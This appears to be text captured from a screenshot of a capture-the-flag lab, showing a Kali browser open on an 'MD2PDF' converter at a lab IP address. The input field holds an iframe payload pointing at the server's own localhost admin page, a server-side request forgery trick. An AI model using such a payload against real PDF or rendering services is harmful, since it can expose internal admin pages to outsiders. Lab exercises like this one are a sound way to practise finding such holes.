 10.10.39.156
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MD2PDF
1 <iframe src="http://localhost:5000/admin"></iframe>
Convert to PDF